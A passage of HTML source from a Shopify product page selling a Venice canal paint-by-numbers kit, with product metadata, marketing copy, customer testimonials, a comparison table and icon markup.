        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15726197473343__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--15726197473343__main"]') ||
        document.querySelector('variant-selects[data-section="template--15726197473343__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--15726197473343__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15726197473343__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld-json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Venice Canal Kit - Paint By Numbers",
      "url": "https:\/\/homecraftology.com\/products\/venice-canal-kit-paint-by-numbers",
      "image": [
          "https:\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645\u0026width=1920"
        ],
      "description": "\n\"THE BEST QUALITY\"\n\n\"Home Craftology are the best quality I have ordered and I won’t be going anywhere else again.\" -Debra S. Victoria, Australia (Verified Review)\n\n\nUNWIND WITH CRAFTY FUN\nWhen life gets busy and stressful you need time to relax.\nCouch time and NETFLIX is NOT your only answer!\nPaint by numbers is a rewarding and fun way to unwind.  Perfect if you want to fill your day with creativity and satisfaction by completing your own masterpiece.\n\n\"RELAXING, CALMING \u0026amp; WONDERFUL\"\n\n\"You guys are the best. Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!\nI am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. I found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.\nHome Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again.\" -Sharon B, Kentucky USA (Verified Review)\n\nPAINTING IS ADDICTIVE\nPain by numbers is an easy crafting hobby that is perfect for all ages 5 to 105 and all skill levels...\n... Even if you are not a \"crafty person\".\nOnce you start painting hours will fly by.\n\n\n\n\n\n\nADDICTIVE CRAFT FOR ALL AGES\n\n\n\n\n\n\n\n\n\n\nStep 1. Dip\n\n\n\n\n\n\n\n\n\nStep 2. Pick\n\n\n\n\n\n\n\n\n\nStep 3. Stick\n\n\n\n\n\n\nDON'T WASTE MONEY ON CHEAP IMITATIONS\nCompetitors imitation kits are nothing but headaches and disappointment.\nHome Craftology™ (established in 2018) is famous for making crafting kits that look amazing and feel incredible to use.\nOur kits are:\n\nBreathtakingly beautiful\nBrighter \u0026amp; clearer designs\nBacked by our money back satisfaction guarantee\n\n\n \n\n\n\"The Best Company\"\n\n\"You are the best company to order custom diamond paintings. Wonderful price, the best quality and great customer service\" -Annete H, Missouri, USA (Verified Review)\n\nWHAT'S IN EACH KIT\nEach kit comes with absolutely everything you need to complete the project:\nCanvas rolled in a protective case\nAll paints needed to finish your canvas \n\nSet of 3 brushes \n\nOptional frame  \n\nGetting started guide\n\nSIZE\nOur paint by numbers kits are sized 40cm x 50cm\n\nOUR STORY\nHome Craftology was founded in 2018 by Mel and Chris Evers.\nMel discovered that diamond painting was an amazing crafting hobby.\nMel found that it helped her regain feeling in her finger tips after completing chemo therapy to fight breast cancer.\nSince then we have shipped out over 300,000 diamond painting kits world wide to over 185,000 customers.\n\n\n\nMel \u0026amp; Chris 2018 (during cancer treatment\n\n\n\n\n\n\nMel \u0026amp; Chris 2019\n\n",
      "sku": "PC502757-1",
      "brand": {
        "@type": "Brand",
        "name": "Paint Craftology"
      },
      "offers": [{
            "@type" : "Offer","sku": "PC502757-1","availability" : "http://schema.org/InStock",
            "price" : 44.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/venice-canal-kit-paint-by-numbers?variant=39572299808831"
          },
{
            "@type" : "Offer","sku": "PC502757-2","availability" : "http://schema.org/InStock",
            "price" : 59.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/venice-canal-kit-paint-by-numbers?variant=39572299776063"
          },
{
            "@type" : "Offer","sku": "PC502757-3","availability" : "http://schema.org/InStock",
            "price" : 44.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/venice-canal-kit-paint-by-numbers?variant=39710507171903"
          },
{
            "@type" : "Offer","sku": "PC502757-4","availability" : "http://schema.org/InStock",
            "price" : 64.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/venice-canal-kit-paint-by-numbers?variant=39710507204671"
          },
{
            "@type" : "Offer","sku": "PC502757-5","availability" : "http://schema.org/InStock",
            "price" : 64.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/venice-canal-kit-paint-by-numbers?variant=39710507237439"
          },
{
            "@type" : "Offer","sku": "PC502757-6","availability" : "http://schema.org/InStock",
            "price" : 189.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/venice-canal-kit-paint-by-numbers?variant=39710507270207"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--15726197473343__comparison_table_GFCggz" class="shopify-section"><style data-shopify>.section-template--15726197473343__comparison_table_GFCggz-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15726197473343__comparison_table_GFCggz-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  
    .comparison-table-template--15726197473343__comparison_table_GFCggz tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--15726197473343__comparison_table_GFCggz tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--15726197473343__comparison_table_GFCggz tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--15726197473343__comparison_table_GFCggz tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--15726197473343__comparison_table_GFCggz.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .highlighted-color-template--15726197473343__comparison_table_GFCggz.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--15726197473343__comparison_table_GFCggz.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--15726197473343__comparison_table_GFCggz color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--15726197473343__comparison_table_GFCggz-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            WHY SHOP WITH HOME CRAFTOLOGY?
          </h2>
          <div class="rte">
            <p>We are famous world wide for our <strong>beautiful premium diamond painting kits</strong>, <strong>exceptional custom kits</strong> and<strong> legendary customer service!</strong></p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        <table class="comparison-table comparison-table--centered comparison-table-template--15726197473343__comparison_table_GFCggz">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1"
                style="--mobile-logo-width: 100px;--font-size: 2.7rem;"
              ><img src="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=400" alt="Home Craftology" srcset="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=150 150w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=352 352w" width="150" height="74.5542949756888" loading="lazy">
</th>
              <th class="comparison-table__others" align="center" style="--font-size: 1.8rem;">Others
</th>
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Over 5000 verfied ⭐⭐⭐⭐⭐ reviews</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Love your kit money back guarantee</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Fully licensed art work</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Legendary customer service</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Buy now pay later with Sezzle</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>We have been making our own kits from scratch for over 7 years</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--15726197473343__facebook_testimonials_xX6dkf" class="shopify-section section"><style data-shopify>.section-template--15726197473343__facebook_testimonials_xX6dkf-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15726197473343__facebook_testimonials_xX6dkf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--15726197473343__facebook_testimonials_xX6dkf.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }

  .facebook-testimonials-template--15726197473343__facebook_testimonials_xX6dkf .fb-post {
    --color-background: 255, 255, 255;
    --color-foreground: 16, 16, 16;
    --comment-bg-color: #f0f2f5;
    --separator-color: #a4b0be;
    --border-color: #dfdfdf;
    --border-thickness: 1px;
    --border-opacity: 1;
  }</style><div class="color-scheme-template--15726197473343__facebook_testimonials_xX6dkf color-accent-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="facebook-testimonials facebook-testimonials-template--15726197473343__facebook_testimonials_xX6dkf page-width mobile-full-page section-template--15726197473343__facebook_testimonials_xX6dkf-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h0 title-with-highlight" style='--hightlight-color:#6d388b'>
            Testimonials
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="background-2"
        data-dots-color="background-1"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//homecraftology.com/cdn/shop/files/Confident-and-smiling-488569.png?v=1722513518&amp;width=200" alt="" srcset="//homecraftology.com/cdn/shop/files/Confident-and-smiling-488569.png?v=1722513518&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Kimberly Forrest
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          2 months ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>I Give Home Craftology⭐⭐⭐⭐⭐ </p><p>They are definitely best quality. I've been doing these paintings coming up on 5 years and wouldn't bother buying from elsewhere now. </p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_qGLnBp0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_qGLnBp0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_qGLnBp1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_qGLnBp1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_qGLnBp2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_qGLnBp2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_qGLnBp2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_qGLnBp2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
